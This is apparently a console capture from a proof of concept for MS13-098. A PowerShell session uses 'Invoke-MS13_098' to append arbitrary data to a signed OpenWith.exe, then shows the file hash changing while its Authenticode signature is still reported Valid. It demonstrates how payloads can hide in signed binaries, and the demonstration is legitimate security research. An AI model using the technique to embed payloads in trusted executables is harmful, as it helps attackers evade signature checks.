 → C:\POC› ls
Directory: C:\POC
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/6/2021 5:08 AM 123984 OpenWith.exe
→ C:\POC› $RandomData = [System.Text.Encoding]::ASCII.GetBytes('Some totally random data!' * 30)
→ C:\POC› Invoke-MS13_098 -TargetExecutable C:\POC\OpenWith.exe -DataToInsert $RandomData
→ C:\POC› ls
Directory: C:\POC
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/8/2023 10:10 PM 124736 OpenWith-New.exe
-a---- 10/6/2021 5:08 AM 123984 OpenWith.exe
→ C:\POC› Get-FileHash .\OpenWith.exe, .\OpenWith-New.exe
Algorithm Hash Path
--------- ---- ----
SHA256 F2DB6838B734264FAB79D24E5F96A21E6528073360A8DAAA8D7EFB8BC5D5EDB4 C:\POC\OpenWith.exe
SHA256 04B00364F328953C23E21788A21C2D18DFE8D9EE6D8FB3E4B33E79697D28C679 C:\POC\OpenWith-New.exe
→ C:\POC› Get-AuthenticodeSignature .\OpenWith.exe, .\OpenWith-New.exe
Directory: C:\POC
SignerCertificate Status Path
----------------- ------ ----
745A64E580C00EE694639E92FC9C8AC1BEAC5E5D Valid OpenWith.exe
745A64E580C00EE694639E92FC9C8AC1BEAC5E5D Valid OpenWith-New.exe